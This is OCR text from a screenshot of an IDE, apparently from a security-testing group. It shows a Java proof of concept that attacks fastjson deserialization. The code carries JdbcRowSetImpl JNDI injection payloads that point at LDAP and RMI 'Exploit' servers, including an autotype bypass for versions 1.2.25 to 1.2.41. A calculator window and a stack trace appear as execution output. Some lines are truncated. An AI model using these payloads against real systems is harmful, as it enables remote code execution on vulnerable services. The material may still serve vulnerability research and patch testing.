 jndi注入
rmi
版本24
EvilObject
jdk7u21
jdk7u21_mine
POC
版本47
resources
test
target
fastjsonmaven.iml
pom.xml
xternal Libraries
< 1.7u80 > D:\Java\jdk1.7.0_80
Maven: com.alibaba:fastjson:1.2.41
Maven: commons-codec:commons-codec:1.13
Maven: commons-io:commons-io:2.6
Maven: org.javassist:javassist:3.19.0-GA
cratches and Consoles
8
9 public class POC {
10
11 public static void main(String[] argv) throws IOException {
12 //1.2.24 jndi ldap
13 //String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://127.0.0.1:1389/TouchFile\",\"\"autoCommit
14 //1.2.24 jndi rmi
15 //String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://localhost:1099/Exploit\",\"\"autoCommit
16 //1.2.24 7u21 payload在隔壁
17 //1.2.25-41绕过 jndi ldap
18 String payload = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\",\"dataSourceName\":\"ldap://127.0.0.1:1389/Exploit\",\"autoComm
19
20 // String payload = "{\"b\":{\"@type\":\"com.sun.rowset.JdbcRow :1099/Exploit\",\"au
21 // String payload = "{\"b\":{\"@type\":\"com.sun.rowset.JdbcRow 1389/TouchFile\",\"a
22 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
23 JSON.parse(payload);
24 // JSON.parseObject(payload,User.class);
25 }
26
27 }
POC › main()
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
POC ×
D:\Java\jdk1.7.0_80\bin\java.exe ...
Exception in thread "main" com.alibaba.fastjson.JSONException: set property error, autoCommit
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:136)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:742)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:1240)
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown Source)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:267)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:370)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1335)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1301)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
We Are istence -
雷神众测
There has to b